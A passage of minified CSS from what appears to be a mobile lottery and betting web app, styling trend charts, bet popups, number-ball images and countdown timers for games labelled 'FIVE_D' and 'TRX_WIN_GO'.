.Trend__C-body2>div[data-v-40c6ab6b]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div[data-v-40c6ab6b]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-40c6ab6b]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-40c6ab6b]{text-align:center;color:#3d3d3d}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-40c6ab6b]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-40c6ab6b]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action[data-v-40c6ab6b]{position:relative;z-index:10;color:#fff;border:none;background-color:#fd565c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-40c6ab6b]{width:1rem;height:1rem;line-height:1rem;text-align:center;border-radius:50%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-40c6ab6b]{margin-left:.63rem;color:#fff;background:#35b8f0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-40c6ab6b]{background:#fb4e4e}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-OE[data-v-40c6ab6b]{background:#ffc511;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-OE.isE[data-v-40c6ab6b]{background:#37cc2d;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-40c6ab6b]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2 .line-canvas[data-v-40c6ab6b]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b]{padding:1.13rem 6rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination{width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .MyGameRecord__C[data-v-40c6ab6b]{width:calc(100% - 1.75rem);margin:0 auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount[data-v-40c6ab6b]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount.action[data-v-40c6ab6b]{transform:translate(-50%)!important}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .clear[data-v-40c6ab6b]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .txt[data-v-40c6ab6b]{font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .amount[data-v-40c6ab6b]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .refreshing[data-v-40c6ab6b]{animation:myRotate-40c6ab6b 1s linear infinite;cursor:pointer}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .recharge[data-v-40c6ab6b]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history[data-v-40c6ab6b]{font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history a[data-v-40c6ab6b]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history a .img[data-v-40c6ab6b]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount[data-v-40c6ab6b]{width:100%}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body[data-v-40c6ab6b]{padding:0 .25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line[data-v-40c6ab6b]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-40c6ab6b]{margin-top:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line[data-v-40c6ab6b]:last-child{justify-content:flex-start}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .name[data-v-40c6ab6b]{display:inline-block;text-align:center;border-radius:.63rem;color:#0074ff;font-size:1.25rem;margin:0 .63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item[data-v-40c6ab6b]{padding:0 .63rem;color:#fff;border-radius:.19rem;margin-left:.31rem;font-size:.75rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_blue[data-v-40c6ab6b]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_red[data-v-40c6ab6b]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_green[data-v-40c6ab6b]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_yellow[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.number[data-v-40c6ab6b]{margin:0 .13rem;text-align:center;display:inline-block;line-height:1.75rem;border-radius:50%;color:#fff;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-40c6ab6b]{display:flex;justify-content:space-between}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-40c6ab6b]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-40c6ab6b]{margin-left:.5rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-40c6ab6b]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-40c6ab6b]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b] .van-field{padding:1px 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot[data-v-40c6ab6b]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-40c6ab6b]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-40c6ab6b]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .bgcolor[data-v-40c6ab6b]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-btn[data-v-40c6ab6b]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .bgcolor[data-v-40c6ab6b]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_FIVE_D_page .num-green[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-violet[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-red[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-big[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-small[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .c-row[data-v-40c6ab6b]{display:flex}.home_allLotteryGames_FIVE_D_page .c-row-between[data-v-40c6ab6b]{justify-content:space-between}.home_allLotteryGames_FIVE_D_page .c-row-middle[data-v-40c6ab6b]{align-items:center}.home_allLotteryGames_FIVE_D_page .c-line[data-v-40c6ab6b]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_FIVE_D_page .c-row-center[data-v-40c6ab6b],.home_allLotteryGames_FIVE_D_page .c-row-middle-center[data-v-40c6ab6b]{justify-content:center}.home_allLotteryGames_FIVE_D_page .c-row-middle-center[data-v-40c6ab6b]{align-items:center}@keyframes slotScroll-40c6ab6b{0%{transform:translateY(-180px)}to{transform:translateY(-1600px)}}@keyframes myRotate-40c6ab6b{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-40c6ab6b]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-head img[data-v-40c6ab6b]{margin-right:.31rem}.urPKStyle .numList>.numItem+.numItem[data-v-40c6ab6b]{margin-left:0!important;margin-right:.38rem}.urPKStyle .Betting__Popup-foot-s[data-v-40c6ab6b]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-40c6ab6b]{margin-left:0!important;margin-right:.5rem}[data-v-d0cabac3]{box-sizing:content-box}.home_allLotteryGames_TRX_WIN_GO_page[data-v-d0cabac3]{padding-bottom:6.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .mask_bg[data-v-d0cabac3]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;display:flex;justify-content:center;align-items:center;z-index:200}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box[data-v-d0cabac3]{width:calc(100% - 3rem);background-image:linear-gradient(#f1d2b0,#d3ac84);padding:.5rem;border-radius:.31rem;margin:.75rem auto 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box[data-v-d0cabac3]{padding:.31rem .44rem;background-color:#fff;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box .item .img[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box .item[data-v-d0cabac3]{height:3.94rem;width:3.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C[data-v-d0cabac3]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:.75rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-name[data-v-d0cabac3]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-id[data-v-d0cabac3]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-text[data-v-d0cabac3]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time[data-v-d0cabac3]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div[data-v-d0cabac3]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-d0cabac3]{margin-left:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-d0cabac3]{display:inline-flex;gap:.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-d0cabac3]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C[data-v-d0cabac3]{position:relative;width:calc(100% - 3rem);margin:.75rem auto 0;padding:1.13rem .63rem;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark[data-v-d0cabac3]{position:absolute;top:0;left:0;z-index:99;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;border-radius:.75rem;background:rgba(0,0,0,.6)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark>div[data-v-d0cabac3]{display:inline-block;padding:0 1rem;border-radius:1rem;background-color:#eb8a1f;font-size:9.38rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark>div+div[data-v-d0cabac3]{margin-left:2.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head[data-v-d0cabac3]{display:flex;justify-content:space-between;height:2.38rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head>div[data-v-d0cabac3]{width:calc((100% - 4.25rem) / 3);height:2.38rem;text-align:center;color:#fff;font-size:.75rem;font-weight:500;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-green[data-v-d0cabac3]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-violet[data-v-d0cabac3]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-red[data-v-d0cabac3]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC[data-v-d0cabac3]{display:flex;flex-wrap:wrap;justify-content:space-between;height:8.63rem;border-radius:.75rem;margin:.5rem 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-d0cabac3]{width:20%;height:50%;text-align:center;border-radius:50%;font-weight:400;display:flex;flex-direction:column;justify-content:space-around;align-items:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div>div[data-v-d0cabac3]{background-repeat:no-repeat;background-position:center;background-size:2.5rem;width:2.5rem;height:2.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item0[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n0-30bd92d1.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item1[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n1-dfccbff5.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item2[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n2-c2913607.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item3[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n3-f92c313f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item4[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n4-cb84933b.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item5[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n5-49d0e9c5.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item6[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n6-a56e0b9a.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item7[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n7-5961a17f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item8[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n8-d4d951a4.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item9[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n9-a20f6f42.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div.active[data-v-d0cabac3]{transform:scale(.9)}@media screen and (width <= 360px){.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC[data-v-d0cabac3]{height:110px;padding:6px 8px}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-d0cabac3]{background-size:50px}}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot[data-v-d0cabac3]{display:flex;justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-d0cabac3]{width:44.5%;height:2.5rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-d0cabac3]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-d0cabac3]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C[data-v-d0cabac3]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C>div[data-v-d0cabac3]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C>div.active[data-v-d0cabac3]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-head[data-v-d0cabac3]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body[data-v-d0cabac3]{line-height:2.5rem;color:#414141}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C 